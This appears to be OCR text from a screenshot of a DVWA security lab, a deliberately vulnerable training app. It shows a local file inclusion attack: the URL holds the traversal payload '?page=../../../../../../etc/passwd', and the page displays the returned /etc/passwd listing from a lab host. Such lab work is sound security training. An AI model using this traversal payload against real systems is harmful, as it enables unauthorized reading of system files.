 應用程式 位置 系統 4月12日(四) 14:52
Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
IOTSecurity/IOT_se... × Vulnerability: File In... × +
172.20.168.68/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd Search
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:116:Light Display Manager:/var/lib/lightdm:/bin/false
ntp:x:109:118::/home/ntp:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false colord:x:112:123:colord colour management daemon,,,:/var
/lib/colord:/bin/false dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false
whoopsie:x:120:128::/nonexistent:/bin/false usbmux:x:121:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin ksu:x:1000:1000:ksu,,,:/home/ksu:/bin/bash mysql:x:123:130:MySQL Server,,,:/nonexistent:
/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: File Inclusi... ksu@ksu-desktop: /var/l...